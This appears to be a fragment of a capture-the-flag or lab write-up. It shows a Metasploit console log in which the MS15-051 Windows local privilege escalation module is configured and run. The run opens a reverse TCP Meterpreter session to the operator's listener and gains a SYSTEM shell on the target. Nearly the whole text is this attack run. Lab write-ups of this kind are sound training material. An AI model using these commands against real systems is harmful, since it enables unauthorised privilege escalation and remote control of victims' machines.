 msf5 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lport 4443
lport => 4443
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.10:4443
[*] Launching notepad to host the exploit...
[+] Process 2460 launched.
[*] Reflectively injecting the exploit DLL into 2460...
[*] Injecting exploit into 2460...
[*] Exploit injected. Injecting payload into 2460...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.10:4443 -> 10.10.10.5:49199) at 2020-10-04 17:42:06 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2308 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>